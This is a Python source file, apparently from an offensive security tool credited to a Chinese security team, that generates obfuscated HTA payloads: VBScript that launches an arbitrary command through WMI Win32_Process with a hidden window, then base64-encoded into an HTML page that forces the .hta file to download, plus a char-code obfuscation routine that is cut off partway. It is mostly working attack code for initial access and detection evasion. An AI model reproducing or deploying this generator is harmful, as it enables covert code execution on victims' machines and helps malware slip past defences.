 #cat lib/sfhta.py
# -*- coding: utf-8 -*-
import random
import string
import base64
def randomString():
    return ''.join([random.choice(string.ascii_letters) for n in range(12)])
def generateKey():
    keys = "!#+%&/()=?_-*[]$><"
    return ''.join(random.sample(keys,len(keys)))
def generateBase(htaCommand, htaFileName):
    htaKey = generateKey()
    if "\"" in htaCommand:
        htaPayload = htaKey.join([htaCommand[i:i+1] for i in range(0, len(htaCommand), 1)]).replace("\"", "\"\"")
    else:
        htaPayload = htaKey.join([htaCommand[i:i+1] for i in range(0, len(htaCommand), 1)])
    baseHta = '''<script language="VBScript">
        Sub window_onload
            Set {0} = CreateObject("WbemScripting.SWbemLocator")
            Set {1} = {0}.ConnectServer()
            {1}.Security_.ImpersonationLevel=3
            Set {2} = {1}.Get("Win32_ProcessStartup")
            Set {3} = {2}.SpawnInstance_
            {3}.ShowWindow = 12
            Set {4} = {1}.Get("Win32_Process")
            {6} = {4}.Create(Replace("'''+htaPayload+'''", "'''+htaKey+'''", ""), NULL, {3}, {5})
            window.close()
        End Sub
</script>'''
    launcherBase = '''<html><head><script type="text/javascript">var {0} = atob("'''+base64.b64encode(baseHta.format(randomString(), rando
mString(), randomString(), randomString(), randomString(), randomString(), randomString(), randomString()).encode()).decode()+'''");var {1
} = "'''+htaFileName+'''.hta";var {2} = new Blob([{0}], {{type: 'plain/text;charset=utf-8;'}});var {3} = null;if (navigator.msSaveBlob) {{
{3} = navigator.msSaveBlob({2}, {1});}} else {{{3} = window.URL.createObjectURL({2});}}var {4} = document.createElement('a');{4}.href = {3
};{4}.setAttribute('download', {1});document.body.appendChild({4});{4}.click();document.body.removeChild({4});</script></head></body></htm
l>'''
    launcherFinal = launcherBase.format(randomString(), randomString(), randomString(), randomString(), randomString())
    return launcherFinal
cdata = " "
def obfuscateHta(launcherFinal):
    finalPayload = "<html><body><head><script type=\"text/javascript\">var {0}=new Array;"
    stcData = []
    i = 0
    cdata = " "
    while i < len(list(launcherFinal)):
        stringToChar = ord(list(list(launcherFinal))[i])
        i+=1
        if i != len(list(launcherFinal)) - 0:
            stcData.append(str(stringToChar))
        else:
            stcData.append(str(stringToChar))
    deep = len(stcData)
    if deep % 4 == 0:
        i = 0
        x = -1
Tide安全团队